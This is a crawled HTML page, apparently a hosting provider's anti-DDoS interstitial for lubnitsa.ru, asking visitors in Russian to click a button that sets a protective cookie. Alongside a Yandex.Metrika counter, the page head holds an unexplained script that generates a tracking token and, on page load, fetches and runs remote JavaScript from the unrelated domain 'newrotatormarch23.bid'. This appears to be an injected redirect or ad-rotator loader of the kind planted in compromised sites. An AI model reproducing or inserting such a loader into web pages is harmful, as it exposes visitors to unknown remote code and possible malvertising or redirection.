

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lubnitsa.ru/?p=3168
body_size: 1569
content:
<!DOCTYPE html>
<html>
<head>
  <title>Majordomo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <style type="text/css">
  body {width:100%; height:100%;margin:0;}body * {font-family:Tahoma, Arial, Verdana; font-size:11px;color:#737373;}hr {width:600px; margin-left: 0px; margin-top: 20px;}h1 {font-family:Tahoma, Arial, Verdana; font-size:32px;color:#737373;}a.link {color:#034c7a;}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94888788, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94888788" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'21cbw'};token=localStorage.getItem('21cbw')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/21cbw.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('21cbw', token);</script>
<div class="rl_cnt_bg" data-id="340769"></div>
<div class="rl_cnt_bg" data-id="340770"></div>
<div class="rl_cnt_bg" data-id="340771"></div>
<div class="rl_cnt_bg" data-id="340772"></div>
<div class="rl_cnt_bg" data-id="340773"></div>
<div class="rl_cnt_bg" data-id="340774"></div>
<div class="rl_cnt_bg" data-id="340775"></div>
<div class="rl_cnt_bg" data-id="340776"></div>
<div class="rl_cnt_bg" data-id="340777"></div></head>
<body>
  <div style="margin-left:100px;margin-top:0px;height:100%; position:relative;">
     
    <div style="font-size:19px;margin:70px 0 35px 0;">
      <h1>В данный момент на сайт lubnitsa.ru ведется DDoS атака.</h1>
<br>
      Для входа на сайт нажмите, пожалуйста, кнопку — мы установим<br>
      защитные cookie и переадресуем на сайт.<br>
      <br>
      <button onclick="var d=new Date();d.setTime(d.getTime()+(7*24*60*60*1000));var expires='expires='+d.toUTCString();document.cookie = 'mj_anti_flood=15b236029399cea9709d12830ee32334;'+expires;document.location.reload();">Установить сookie</button>
    </div>Если Вы владелец сайта, дополнительную информацию Вы можете узнать<br>
    по e-mail<br>
  </div>
</body>
</html>
